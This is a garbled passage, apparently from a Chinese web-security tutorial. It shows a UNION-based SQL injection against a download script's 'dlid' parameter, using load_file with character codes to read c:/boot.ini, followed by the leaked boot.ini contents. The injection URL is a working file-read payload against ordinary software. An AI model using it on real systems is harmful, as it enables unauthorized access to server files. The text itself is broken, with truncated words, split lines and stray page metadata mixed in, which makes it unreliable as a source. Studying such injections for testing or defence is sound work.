 描述: [boot loader]
timeout=30
Filesize: 13
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
作者: 5
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Ser
Enterprise" /fastdetect
下载次数: 14
Powered by RW::Download v2.0.3 lite - ?2004 汉化水手
本地 Intranet
图 23
放到具体的注入语句里就是：http://localhost/down/ind
hp?url=&dlid=1%20and%201=2%20union%20select%201,2,load
char(99,58,47,98,111,111,116,46,105,110,105)),4,5,6,7,8
0,11,12,13,14,15,16,17,18
如图 23 所示，我们看到 boot.ini 的内容了。